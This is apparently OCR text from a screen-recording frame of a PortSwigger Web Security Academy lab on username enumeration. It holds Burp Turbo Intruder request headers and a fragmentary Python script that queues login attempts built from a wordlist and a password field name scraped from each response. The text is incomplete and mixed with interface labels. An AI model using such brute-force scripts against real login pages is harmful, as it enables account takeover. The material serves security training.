 Username enumeration via respo
https://ac321fba1fe68429c09fed080
Pause
00:11:05
Select Area
Audio
Record Pointer
Turbo Intruder - ac321fba1fe68429c09fed0800cf00ba.web-security-academy.net
Pretty Raw Hex \n
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://ac321fba1fe68429c09fed0800cf00ba.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
Search...
0 matches
examples/multipleParameters.py
Choose scripts dir
Save
6 requestsPerConnection=100,
7 pipeline=False
8 )
9
10 engine.queue(target.req, ['', '', ''])
11
12
13 def handleResponse(req, interesting):
14 # currently available attributes are req.status, req.wordcount, req.length and req.response
15 if req.status != 404:
16 table.add(req)
17
18 # with open('C://test1.text','w') as fout:
19 # fout.write(str(dir(req)))
20
21 for firstWord in open('C:\\Users\\ZeroLife\\Desktop'):
22 for secondWord in ['a','b','c']:
23
24 x = re.findall('<input required="" type="password" name="(.+)">',str(req.response))
25
26 req.engine.queue(target.req, [x[0],firstWord.rstrip(), secondWord.rstrip()])
Attack